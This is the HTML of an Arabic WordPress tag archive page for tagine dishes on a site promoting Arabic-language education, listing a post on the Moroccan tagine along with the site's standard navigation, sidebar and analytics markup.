				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl archive tag tag-1568 wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog hfeed elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/tag/%D8%A3%D9%83%D9%84%D8%A7%D8%AA-%D9%81%D9%8A-%D8%A7%D9%84%D8%B7%D9%88%D8%A7%D8%AC%D9%86/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
		<div id="primary" class="content-area  ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">أكلات في الطواجن</h1>			</header><!-- .page-header -->
			
			<div class="posts-list clear">
				
<article id="post-3525" class="single-post fadeIn wow post-3525 post type-post status-publish format-standard has-post-thumbnail hentry category-1560 tag-1570 tag-1572 tag-1569 tag-1568 tag-1573 tag-1561 tag-1562 tag-1567 tag-1564 tag-1563 tag-1571" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2023/06/02/%d8%a7%d9%84%d8%b7%d8%a7%d8%ac%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%8c-%d8%a3%d9%83%d9%84%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b6%d8%a7%d8%b1%d8%a8%d8%a9-%d9%81%d9%8a-%d8%b9/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/tagin-morocco-arabic-400x230.png);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/tagin-morocco-arabic-240x120.png' alt='الطاجين المغربي، أكلة عربية ضاربة في عمق التاريخ'  title='الطاجين المغربي، أكلة عربية ضاربة في عمق التاريخ'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-1560"><span class="fa fa-folder-open"></span>ثقافة عربية</h4>
			<h3 class="post-title">الطاجين المغربي، أكلة عربية ضاربة في عمق التاريخ</h3>
		</a>
	</div>

</article><!-- #post-## -->

			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
				<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.alarabiya.ma/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >البحث</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="البحث" class="wp-block-search__button wp-element-button" type="submit" >البحث</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث المقالات</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث التعليقات</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://web.facebook.com/ArabHistorymix/">التاريخ العربي</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://Elaakri%20mbarka%20@gmail.com">العكري مباركة</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit">Nathan Zeckzer</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">alkhawaja1419</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">سهير</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></footer></article></li></ol></div></div></section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.alarabiya.ma/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h2 class="widget-title">أحدث المقالات</h2>
		<ul>
											<li>
					<a href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a>
									</li>
					</ul>

		</section><section id="recent-comments-1" class="widget widget_recent_comments"><h2 class="widget-title">أحدث التعليقات</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://web.facebook.com/ArabHistorymix/" class="url" rel="ugc external nofollow">التاريخ العربي</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Elaakri%20mbarka%20@gmail.com" class="url" rel="ugc external nofollow">العكري مباركة</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit" class="url" rel="ugc external nofollow">Nathan Zeckzer</a></span> على <a href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></li><li class="recentcomments"><span class="comment-author-link">alkhawaja1419</span> على <a href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></li><li class="recentcomments"><span class="comment-author-link">سهير</span> على <a href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></li></ul></section><section id="archives-1" class="widget widget_archive"><h2 class="widget-title">الأرشيف</h2>
			<ul>
					<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
			</ul>

			</section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title">تصنيفات</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
